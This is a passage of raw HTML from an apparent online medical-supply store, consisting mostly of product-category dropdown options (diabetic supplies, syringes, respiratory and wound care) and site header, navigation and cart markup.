	<option class="level-2" value="onetouch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OneTouch</option>
	<option class="level-1" value="insulin-pen-needles">&nbsp;&nbsp;&nbsp;Insulin Pen Needles</option>
	<option class="level-2" value="easy-touch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-2" value="sure-fine">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Fine</option>
	<option class="level-1" value="insulin-syringes-4">&nbsp;&nbsp;&nbsp;Insulin Syringes</option>
	<option class="level-2" value="28g-0-5cc-1-2-inch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28G, 0.5cc, 1/2 inch</option>
	<option class="level-3" value="easy-touch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="28g-1cc-1-2-inch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28G, 1cc, 1/2 inch</option>
	<option class="level-3" value="easy-touch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="28g-0-5cc-5-16-inch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28G,0.5cc,5/16 inch</option>
	<option class="level-3" value="easy-touch-12">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-11">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="28g-1cc-5-16inch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28G,1cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-13">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-12">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="29g-0-5cc-1-2inch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29G, 0.5cc, 1/2inch</option>
	<option class="level-3" value="easy-touch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="29g-1cc-1-2inch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29G, 1cc, 1/2inch</option>
	<option class="level-3" value="easy-touch-5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="29g-0-5cc-5-16inch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29G,0.5cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-14">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-13">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="29g-1cc-5-16inch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29G,1cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-14">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="30g-0-3cc-5-16inch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;30G,0.3cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="30g-0-5cc-5-16inch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;30G,0.5cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="30g-1cc-5-16inch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;30G,1cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="31g-0-3cc-5-16inch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;31G,0.3cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="31g-0-5cc-5-16inch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;31G,0.5cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="31g-1cc-5-16inch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;31G,1cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-11">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-1" value="lancets">&nbsp;&nbsp;&nbsp;Lancets</option>
	<option class="level-2" value="abbott-freestyle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Abbott FreeStyle</option>
	<option class="level-2" value="accu-chek-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="pharmacist-choice">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pharmacist Choice</option>
	<option class="level-2" value="sure-lance">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure Lance</option>
	<option class="level-1" value="monitoring-meters">&nbsp;&nbsp;&nbsp;Monitoring Meters</option>
	<option class="level-2" value="accu-chek">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="advocate-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Advocate</option>
	<option class="level-2" value="bayer-ascensia">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bayer Ascensia</option>
	<option class="level-2" value="clever-chek">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clever Chek</option>
	<option class="level-1" value="sharps-containers">&nbsp;&nbsp;&nbsp;Sharps Containers</option>
	<option class="level-1" value="test-strips-2">&nbsp;&nbsp;&nbsp;Test Strips</option>
	<option class="level-2" value="abbott-medisense">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Abbott/MediSense</option>
	<option class="level-2" value="accu-chek-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="advocate-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Advocate</option>
	<option class="level-2" value="bayer-ascensia-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bayer Ascensia</option>
	<option class="level-2" value="clever-chek-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clever Chek</option>
	<option class="level-2" value="diascreen">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Diascreen</option>
	<option class="level-2" value="onetouch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OneTouch</option>
	<option class="level-0" value="first-aid-supplies">First Aid Supplies</option>
	<option class="level-0" value="gloves">Gloves</option>
	<option class="level-1" value="ansell">&nbsp;&nbsp;&nbsp;Ansell</option>
	<option class="level-1" value="medline">&nbsp;&nbsp;&nbsp;Medline</option>
	<option class="level-0" value="i-v-administration">I.V. Administration</option>
	<option class="level-0" value="incontinence">Incontinence</option>
	<option class="level-1" value="bladder-control-pads">&nbsp;&nbsp;&nbsp;Bladder Control Pads</option>
	<option class="level-1" value="briefs">&nbsp;&nbsp;&nbsp;Briefs</option>
	<option class="level-1" value="cleansing-cloths">&nbsp;&nbsp;&nbsp;Cleansing Cloths</option>
	<option class="level-1" value="cleansing-wipes">&nbsp;&nbsp;&nbsp;Cleansing Wipes</option>
	<option class="level-1" value="protective-underwear">&nbsp;&nbsp;&nbsp;Protective Underwear</option>
	<option class="level-1" value="pull-ups">&nbsp;&nbsp;&nbsp;Pull-Ups</option>
	<option class="level-1" value="undergarments">&nbsp;&nbsp;&nbsp;Undergarments</option>
	<option class="level-1" value="underpads">&nbsp;&nbsp;&nbsp;Underpads</option>
	<option class="level-0" value="infusion-iv-supplies">Infusion IV Supplies</option>
	<option class="level-1" value="huber-needles">&nbsp;&nbsp;&nbsp;Huber Needles</option>
	<option class="level-1" value="prefilled-syringes">&nbsp;&nbsp;&nbsp;Prefilled Syringes</option>
	<option class="level-1" value="winged-infusion-sets">&nbsp;&nbsp;&nbsp;Winged Infusion Sets</option>
	<option class="level-0" value="kits-and-packs">Kits and Packs</option>
	<option class="level-0" value="nutritional-enteral">Nutritional &#8211; Enteral</option>
	<option class="level-1" value="boost">&nbsp;&nbsp;&nbsp;Boost</option>
	<option class="level-1" value="ensure">&nbsp;&nbsp;&nbsp;Ensure</option>
	<option class="level-1" value="glucerna">&nbsp;&nbsp;&nbsp;Glucerna</option>
	<option class="level-1" value="jevity">&nbsp;&nbsp;&nbsp;Jevity</option>
	<option class="level-1" value="nepro">&nbsp;&nbsp;&nbsp;Nepro</option>
	<option class="level-1" value="osmolite-hn">&nbsp;&nbsp;&nbsp;Osmolite HN</option>
	<option class="level-1" value="pulmocare-vanilla">&nbsp;&nbsp;&nbsp;Pulmocare Vanilla</option>
	<option class="level-1" value="ready-to-hang">&nbsp;&nbsp;&nbsp;Ready-To-Hang</option>
	<option class="level-1" value="twocal-hns">&nbsp;&nbsp;&nbsp;TwoCal HNs</option>
	<option class="level-0" value="paper-products">Paper Products</option>
	<option class="level-1" value="exam-table-paper">&nbsp;&nbsp;&nbsp;Exam Table Paper</option>
	<option class="level-0" value="patient-general-care">Patient &#038; General Care</option>
	<option class="level-0" value="physician-supplies">Physician Supplies</option>
	<option class="level-1" value="blood-pressure-kits">&nbsp;&nbsp;&nbsp;Blood Pressure Kits</option>
	<option class="level-1" value="scales">&nbsp;&nbsp;&nbsp;Scales</option>
	<option class="level-1" value="stethoscopes">&nbsp;&nbsp;&nbsp;Stethoscopes</option>
	<option class="level-2" value="littmann">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littmann</option>
	<option class="level-2" value="lumiscope-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lumiscope</option>
	<option class="level-0" value="professional-use-and-diagnostic">Professional Use And Diagnostic</option>
	<option class="level-1" value="diagnostic-products">&nbsp;&nbsp;&nbsp;Diagnostic Products</option>
	<option class="level-0" value="respiratory-supplies">Respiratory Supplies</option>
	<option class="level-1" value="endotracheal-tubes">&nbsp;&nbsp;&nbsp;Endotracheal Tubes</option>
	<option class="level-1" value="infant-pedi-stylets">&nbsp;&nbsp;&nbsp;Infant &#038; Pedi Stylets</option>
	<option class="level-1" value="nasal-cannulas">&nbsp;&nbsp;&nbsp;Nasal Cannulas</option>
	<option class="level-1" value="nebulizers">&nbsp;&nbsp;&nbsp;Nebulizers</option>
	<option class="level-1" value="nonrebreathing-masks">&nbsp;&nbsp;&nbsp;NonRebreathing Masks</option>
	<option class="level-1" value="respirator-face-masks">&nbsp;&nbsp;&nbsp;Respirator Face Masks</option>
	<option class="level-1" value="tracheostomy-tubes">&nbsp;&nbsp;&nbsp;Tracheostomy Tubes</option>
	<option class="level-0" value="surgical-supplies">Surgical Supplies</option>
	<option class="level-0" value="syringes-and-needles">Syringes and Needles</option>
	<option class="level-1" value="blood-collection-needles">&nbsp;&nbsp;&nbsp;Blood Collection Needles</option>
	<option class="level-1" value="blood-collection-sets">&nbsp;&nbsp;&nbsp;Blood Collection Sets</option>
	<option class="level-1" value="epidural-needles">&nbsp;&nbsp;&nbsp;Epidural Needles</option>
	<option class="level-1" value="hypodermic-needles">&nbsp;&nbsp;&nbsp;Hypodermic Needles</option>
	<option class="level-1" value="insulin-syringes-5">&nbsp;&nbsp;&nbsp;Insulin Syringes</option>
	<option class="level-2" value="easy-touch-insulin-syringes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch Insulin Syringes</option>
	<option class="level-2" value="sure-ject-insulin-syringes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject Insulin Syringes</option>
	<option class="level-1" value="irrigation-syringes">&nbsp;&nbsp;&nbsp;Irrigation Syringes</option>
	<option class="level-1" value="luer-lock-syringes">&nbsp;&nbsp;&nbsp;Luer Lock Syringes</option>
	<option class="level-1" value="luer-lock-w-o-needles">&nbsp;&nbsp;&nbsp;Luer Lock W/O Needles</option>
	<option class="level-1" value="slip-tip-syringes">&nbsp;&nbsp;&nbsp;Slip Tip Syringes</option>
	<option class="level-1" value="slip-tip-syringes-w-o-needles">&nbsp;&nbsp;&nbsp;Slip Tip Syringes W/O Needles</option>
	<option class="level-1" value="spinal-needles">&nbsp;&nbsp;&nbsp;Spinal Needles</option>
	<option class="level-1" value="tuberculin-tb-syringes">&nbsp;&nbsp;&nbsp;Tuberculin (TB) Syringes</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="urology">Urology</option>
	<option class="level-1" value="drainage-bags">&nbsp;&nbsp;&nbsp;Drainage Bags</option>
	<option class="level-1" value="enema-bags-accessories">&nbsp;&nbsp;&nbsp;Enema Bags &amp; Accessories</option>
	<option class="level-1" value="foley-catheters-and-trays">&nbsp;&nbsp;&nbsp;Foley Catheters and Trays</option>
	<option class="level-1" value="irrigation">&nbsp;&nbsp;&nbsp;Irrigation</option>
	<option class="level-1" value="lubricants">&nbsp;&nbsp;&nbsp;Lubricants</option>
	<option class="level-1" value="specimen-collection">&nbsp;&nbsp;&nbsp;Specimen Collection</option>
	<option class="level-1" value="urethral-catheters-and-trays">&nbsp;&nbsp;&nbsp;Urethral Catheters and Trays</option>
	<option class="level-0" value="wound-care">Wound Care</option>
	<option class="level-1" value="elastic-nets">&nbsp;&nbsp;&nbsp;Elastic Nets</option>
	<option class="level-1" value="foam-dressings">&nbsp;&nbsp;&nbsp;Foam Dressings</option>
	<option class="level-1" value="gauze-sponges-2">&nbsp;&nbsp;&nbsp;Gauze Sponges</option>
	<option class="level-1" value="transparent-dressings">&nbsp;&nbsp;&nbsp;Transparent Dressings</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
			</div>
		</div>
	</div>
</div>

<div class="header-sticky">
	<div class="container">
		<div class="row">
			<div class="header-col header-col-left col-lg-2 col-xl-2 d-none d-lg-flex d-xl-flex">
					

<div class="header-logo">
	<a href="https://netcaremedical.com/" rel="home">
		<img class="logo" src="https://netcaremedical.com/wp-content/uploads/2020/09/logo.gif" alt="Netcaremedical" />
		<img class="logo-light" src="https://netcaremedical.com/wp-content/uploads/2020/09/logo.gif" alt="Netcaremedical" />
		<img class="sticky-logo" src="https://netcaremedical.com/wp-content/uploads/2020/09/logo.gif" alt="Netcaremedical" />
		<img class="mobile-logo" src="https://netcaremedical.com/wp-content/uploads/2020/09/logo.gif" alt="Netcaremedical" />
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-lg-7 col-xl-7 d-none d-lg-flex d-xl-flex">
				<div class="main-navigation kapee-navigation"><ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1847 item-level-0"><a href="https://netcaremedical.com/" class="nav-link"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9125 item-level-0"><a href="https://netcaremedical.com/about-us/" class="nav-link"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9032 item-level-0"><a href="https://netcaremedical.com/shop/" class="nav-link"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-has-children menu-item-9126 item-level-0"><a href="https://netcaremedical.com/customer-service/" class="nav-link"><span>Customer Service</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9127 item-level-1"><a href="https://netcaremedical.com/customer-service/#1599231876063-8cbf349b-025c" class="nav-link"><span>Shipping &#038; Delivery</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9128 item-level-1"><a href="https://netcaremedical.com/customer-service/#1599231876079-2ce025a6-4ea5" class="nav-link"><span>Terms &#038; Conditions</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9129 item-level-1"><a href="https://netcaremedical.com/customer-service/#1599233123665-c6c659a8-3209" class="nav-link"><span>Privacy &#038; Security</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130 item-level-0"><a href="https://netcaremedical.com/contact-us/" class="nav-link"><span>Contact Us</span></a></li>
</ul></div>			</div>
			<div class="header-col header-col-right col-lg-3 col-xl-3 d-none d-lg-flex d-xl-flex">
							

<div class="header-myaccount myaccount-style-1">
	
		
			<a class="customer-signinup" href="https://netcaremedical.com/my-account/">			<div class="myaccount-wrap">
				<small>Hello,</small>
				<span>Sign In</span>
			</div></a>
	</div>							

<div class="header-wishlist">
	<a href="https://netcaremedical.com/wishlist/"><span class="header-wishlist-icon"><span class="header-wishlist-count">0</span></span></a>	
</div>
							

<div class="header-cart cart-style-1">
	<a href="https://netcaremedical.com/cart/">		
						
				<div class="header-cart-icon bag-icon">
					<span class="header-cart-count">0</span>
				</div>
				<div class="cart-wrap">
					<small>Cart</small>
					<span class="header-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				</div>
						
	</a>
</div>			</div>
			
			<!-- Mobile -->
			<div class="header-col header-col-left col-2 d-flex d-lg-none d-xl-none">
				
<div class="mobile-navbar">	
	<a href="#" class="navbar-toggle">
		<span class="navbar-icon"><i class="fa fa-bars"></i></span>
		<span class="navbar-label">Menu</span>
	</a>
</div>
			</div>
			<div class="header-col header-col-center col-8 d-flex d-lg-none d-xl-none">
					

<div class="kapee-ajax-search ajax-search-style-1 ajax-search-square">
	<form method="get" class="searchform" action="https://netcaremedical.com/">
		<input type="search" class="search-field"  name="s" value="" placeholder="Search for products, categories, brands, sku..."/>
		<div class="search-categories">
		<select  name='product_cat' id='product-cat-64908' class='categories-filter product_cat' >
	<option value=''>All Categories</option>
	<option class="level-0" value="cleaning-disinfectants">Cleaning+Disinfectants</option>
	<option class="level-0" value="creams-ointments-gels">Creams Ointments &#038; Gels</option>
	<option class="level-0" value="dental-products">Dental Products</option>
	<option class="level-1" value="anesthetics">&nbsp;&nbsp;&nbsp;Anesthetics</option>
	<option class="level-1" value="articulating-paper">&nbsp;&nbsp;&nbsp;Articulating Paper</option>
	<option class="level-1" value="cements">&nbsp;&nbsp;&nbsp;Cements</option>
	<option class="level-1" value="cosmetic-dentistry">&nbsp;&nbsp;&nbsp;Cosmetic Dentistry</option>
	<option class="level-1" value="crowns">&nbsp;&nbsp;&nbsp;Crowns</option>
	<option class="level-0" value="diabetic-supplies">Diabetic Supplies</option>
	<option class="level-1" value="control-solutions">&nbsp;&nbsp;&nbsp;Control Solutions</option>
	<option class="level-2" value="abbott-freestyle-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Abbott FreeStyle</option>
	<option class="level-2" value="accu-chek-5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="advocate-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Advocate</option>
	<option class="level-2" value="bayer-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bayer</option>
	<option class="level-1" value="glucose-test-kits">&nbsp;&nbsp;&nbsp;Glucose Test Kits</option>
	<option class="level-2" value="accu-chek-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accu-Chek</option>
	<option class="level-2" value="bayer-ascensia-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bayer Ascensia</option>
	<option class="level-2" value="onetouch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;OneTouch</option>
	<option class="level-1" value="insulin-pen-needles">&nbsp;&nbsp;&nbsp;Insulin Pen Needles</option>
	<option class="level-2" value="easy-touch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-2" value="sure-fine">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Fine</option>
	<option class="level-1" value="insulin-syringes-4">&nbsp;&nbsp;&nbsp;Insulin Syringes</option>
	<option class="level-2" value="28g-0-5cc-1-2-inch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28G, 0.5cc, 1/2 inch</option>
	<option class="level-3" value="easy-touch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="28g-1cc-1-2-inch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28G, 1cc, 1/2 inch</option>
	<option class="level-3" value="easy-touch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="28g-0-5cc-5-16-inch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28G,0.5cc,5/16 inch</option>
	<option class="level-3" value="easy-touch-12">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-11">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="28g-1cc-5-16inch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;28G,1cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-13">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-12">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="29g-0-5cc-1-2inch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29G, 0.5cc, 1/2inch</option>
	<option class="level-3" value="easy-touch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="29g-1cc-1-2inch-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29G, 1cc, 1/2inch</option>
	<option class="level-3" value="easy-touch-5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="29g-0-5cc-5-16inch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29G,0.5cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-14">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-13">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="29g-1cc-5-16inch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;29G,1cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-15">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-14">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="30g-0-3cc-5-16inch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;30G,0.3cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="30g-0-5cc-5-16inch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;30G,0.5cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="30g-1cc-5-16inch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;30G,1cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="31g-0-3cc-5-16inch-4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;31G,0.3cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
	<option class="level-3" value="sure-ject-8">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sure-Ject</option>
	<option class="level-2" value="31g-0-5cc-5-16inch-3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;31G,0.5cc, 5/16inch</option>
	<option class="level-3" value="easy-touch-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Easy Touch</option>
